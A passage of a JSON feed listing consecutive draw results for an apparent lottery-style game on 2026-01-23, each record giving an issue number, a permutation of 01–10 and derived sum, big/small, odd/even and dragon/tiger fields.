06:44:18","preDrawIssue":33884180,"preDrawCode":"09,02,06,07,04,10,08,05,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:43:03","preDrawIssue":33884179,"preDrawCode":"04,02,05,09,10,06,08,07,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:41:48","preDrawIssue":33884178,"preDrawCode":"06,02,08,04,01,10,03,05,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:40:33","preDrawIssue":33884177,"preDrawCode":"09,08,06,01,04,02,10,03,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:39:18","preDrawIssue":33884176,"preDrawCode":"04,05,03,09,06,02,07,01,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:38:03","preDrawIssue":33884175,"preDrawCode":"03,10,07,08,06,02,04,09,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:36:48","preDrawIssue":33884174,"preDrawCode":"06,04,05,07,08,02,01,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:35:33","preDrawIssue":33884173,"preDrawCode":"04,10,07,03,05,08,01,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:34:18","preDrawIssue":33884172,"preDrawCode":"03,10,05,07,09,08,04,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:33:03","preDrawIssue":33884171,"preDrawCode":"07,01,09,03,02,05,08,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:31:48","preDrawIssue":33884170,"preDrawCode":"03,01,04,08,07,06,02,10,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:30:33","preDrawIssue":33884169,"preDrawCode":"06,01,09,08,07,03,10,05,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:29:18","preDrawIssue":33884168,"preDrawCode":"04,10,06,07,03,02,01,08,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:28:03","preDrawIssue":33884167,"preDrawCode":"01,05,07,10,09,08,06,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:26:48","preDrawIssue":33884166,"preDrawCode":"03,10,05,08,07,06,02,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:25:33","preDrawIssue":33884165,"preDrawCode":"03,09,08,07,04,01,10,05,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:24:18","preDrawIssue":33884164,"preDrawCode":"03,05,01,08,04,07,06,10,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:23:03","preDrawIssue":33884163,"preDrawCode":"04,02,06,09,05,01,03,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:21:48","preDrawIssue":33884162,"preDrawCode":"01,08,09,03,05,04,07,02,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:20:33","preDrawIssue":33884161,"preDrawCode":"01,02,07,05,10,09,04,06,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:19:18","preDrawIssue":33884160,"preDrawCode":"04,10,07,08,02,01,05,09,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:18:03","preDrawIssue":33884159,"preDrawCode":"07,06,09,03,08,04,05,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:16:48","preDrawIssue":33884158,"preDrawCode":"05,10,04,02,08,07,03,09,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:15:33","preDrawIssue":33884157,"preDrawCode":"02,08,03,07,10,04,01,05,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:14:18","preDrawIssue":33884156,"preDrawCode":"01,05,10,06,04,02,09,03,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:13:03","preDrawIssue":33884155,"preDrawCode":"02,06,08,10,01,05,04,09,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:11:48","preDrawIssue":33884154,"preDrawCode":"06,08,03,04,09,05,01,07,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:10:33","preDrawIssue":33884153,"preDrawCode":"02,06,03,05,01,09,04,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:09:18","preDrawIssue":33884152,"preDrawCode":"03,04,02,06,05,01,08,07,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:08:03","preDrawIssue":33884151,"preDrawCode":"08,02,10,09,07,05,04,06,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:06:48","preDrawIssue":33884150,"preDrawCode":"09,01,07,04,02,08,10,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:05:33","preDrawIssue":33884149,"preDrawCode":"01,10,08,05,03,09,06,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:04:18","preDrawIssue":33884148,"preDrawCode":"04,02,08,05,07,10,09,03,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:03:03","preDrawIssue":33884147,"preDrawCode":"09,10,03,02,08,06,07,05,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:01:48","preDrawIssue":33884146,"preDrawCode":"03,05,06,01,02,09,04,07,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:00:33","preDrawIssue":33884145,"preDrawCode":"04,09,05,08,10,01,02,03,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:59:18","preDrawIssue":33884144,"preDrawCode":"07,10,05,04,09,08,02,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:58:03","preDrawIssue":33884143,"preDrawCode":"04,10,07,08,02,06,03,05,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:56:48","preDrawIssue":33884142,"preDrawCode":"09,05,04,07,10,06,03,02,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:55:33","preDrawIssue":33884141,"preDrawCode":"01,09,03,08,02,07,05,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:54:18","preDrawIssue":33884140,"preDrawCode":"06,02,04,01,08,09,03,10,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:53:03","preDrawIssue":33884139,"preDrawCode":"05,02,07,01,06,10,04,08,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:51:48","preDrawIssue":33884138,"preDrawCode":"09,06,01,08,02,03,05,04,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:50:33","preDrawIssue":33884137,"preDrawCode":"09,08,06,07,10,03,02,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:49:18","preDrawIssue":33884136,"preDrawCode":"02,06,10,03,08,07,04,01,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:48:03","preDrawIssue":33884135,"preDrawCode":"10,02,03,09,05,04,08,01,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:46:48","preDrawIssue":33884134,"preDrawCode":"09,01,07,08,10,04,06,02,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:45:33","preDrawIssue":33884133,"preDrawCode":"01,04,06,02,08,10,07,05,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:44:18","preDrawIssue":33884132,"preDrawCode":"09,10,04,02,08,06,01,03,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:43:03","preDrawIssue":33884131,"preDrawCode":"02,08,06,10,09,01,07,03,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:41:48","preDrawIssue":33884130,"preDrawCode":"06,04,03,05,08,02,09,10,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:40:33","preDrawIssue":33884129,"preDrawCode":"08,05,06,02,09,01,03,07,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:39:18","preDrawIssue":33884128,"preDrawCode":"09,10,05,03,06,02,04,07,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:38:03","preDrawIssue":33884127,"preDrawCode":"10,01,05,03,07,06,04,09,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:36:48","preDrawIssue":33884126,"preDrawCode":"06,09,08,05,10,01,07,04,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:35:33","preDrawIssue":33884125,"preDrawCode":"02,09,07,06,05,08,03,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:34:18","preDrawIssue":33884124,"preDrawCode":"10,05,04,07,08,09,03,06,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:33:03","preDrawIssue":33884123,"preDrawCode":"03,05,04,02,07,08,10,01,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:31:48","preDrawIssue":33884122,"preDrawCode":"06,02,05,01,10,07,04,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:30:33","preDrawIssue":33884121,"preDrawCode":"09,02,01,04,07,08,06,03,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:29:18","preDrawIssue":33884120,"preDrawCode":"01,07,09,06,05,04,08,10,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:28:03","preDrawIssue":33884119,"preDrawCode":"02,06,10,09,04,03,01,07,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:26:48","preDrawIssue":33884118,"preDrawCode":"05,01,04,06,09,02,10,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:25:33","preDrawIssue":33884117,"preDrawCode":"05,09,07,02,10,04,01,08,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:24:18","preDrawIssue":33884116,"preDrawCode":"05,08,06,04,10,09,07,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:23:03","preDrawIssue":33884115,"preDrawCode":"03,05,10,01,07,06,02,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:21:48","preDrawIssue":33884114,"preDrawCode":"08,06,09,04,01,03,10,05,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:20:33","preDrawIssue":33884113,"preDrawCode":"02,04,05,01,08,07,06,03,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:19:18","preDrawIssue":33884112,"preDrawCode":"03,08,04,09,01,05,10,06,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:18:03","preDrawIssue":33884111,"preDrawCode":"07,06,09,10,03,08,04,01,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:16:48","preDrawIssue":33884110,"preDrawCode":"05,06,08,01,03,02,09,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:15:33","preDrawIssue":33884109,"preDrawCode":"03,09,04,07,02,06,08,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:14:18","preDrawIssue":33884108,"preDrawCode":"10,09,08,01,02,04,07,03,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:13:03","preDrawIssue":33884107,"preDrawCode":"08,01,03,10,07,06,09,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:11:48","preDrawIssue":33884106,"preDrawCode":"05,07,02,06,10,03,01,04,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:10:33","preDrawIssue":33884105,"preDrawCode":"04,05,01,07,06,10,09,08,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:09:18","preDrawIssue":33884104,"preDrawCode":"01,02,03,07,04,05,09,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:08:03","preDrawIssue":33884103,"preDrawCode":"07,09,08,04,05,02,10,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:06:48","preDrawIssue":33884102,"preDrawCode":"06,10,09,01,04,03,05,08,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:05:33","preDrawIssue":33884101,"preDrawCode":"03,02,09,01,10,04,07,06,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:04:18","preDrawIssue":33884100,"preDrawCode":"07,09,02,03,01,05,08,10,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:03:03","preDrawIssue":33884099,"preDrawCode":"08,04,09,10,07,06,03,02,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:01:48","preDrawIssue":33884098,"preDrawCode":"10,05,03,07,02,08,04,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:00:33","preDrawIssue":33884097,"preDrawCode":"02,09,06,05,10,04,03,01,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:59:18","preDrawIssue":33884096,"preDrawCode":"09,03,01,10,05,04,08,07,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:58:03","preDrawIssue":33884095,"preDrawCode":"08,03,01,09,07,04,10,02,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:56:48","preDrawIssue":33884094,"preDrawCode":"07,03,09,05,10,01,06,04,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:55:33","preDrawIssue":33884093,"preDrawCode":"07,06,04,09,08,05,01,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:54:18","preDrawIssue":33884092,"preDrawCode":"05,01,08,02,10,07,09,06,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:53:03","preDrawIssue":33884091,"preDrawCode":"03,06,09,10,05,01,07,08,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:51:48","preDrawIssue":33884090,"preDrawCode":"01,06,08,03,04,07,02,09,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:50:33","preDrawIssue":33884089,"preDrawCode":"07,03,02,05,09,01,04,10,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:49:18","preDrawIssue":33884088,"preDrawCode":"01,05,04,02,07,03,09,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:48:03","preDrawIssue":33884087,"preDrawCode":"02,05,03,09,07,08,10,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:46:48","preDrawIssue":33884086,"preDrawCode":"06,02,03,07,08,04,09,05,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:45:33","preDrawIssue":33884085,"preDrawCode":"01,04,06,07,03,10,08,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:44:18","preDrawIssue":33884084,"preDrawCode":"05,01,10,07,02,04,09,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:43:03","preDrawIssue":33884083,"preDrawCode":"01,10,07,02,05,04,06,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:41:48","preDrawIssue":33884082,"preDrawCode":"05,03,06,04,01,07,09,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:40:33","preDrawIssue":33884081,"preDrawCode":"02,01,03,07,04,05,10,06,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:39:18","preDrawIssue":33884080,"preDrawCode":"06,10,07,02,08,04,03,09,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:38:03","preDrawIssue":33884079,"preDrawCode":"01,04,05,09,06,03,10,08,02,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:36:48","preDrawIssue":33884078,"preDrawCode":"05,03,04,08,02,06,09,07,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 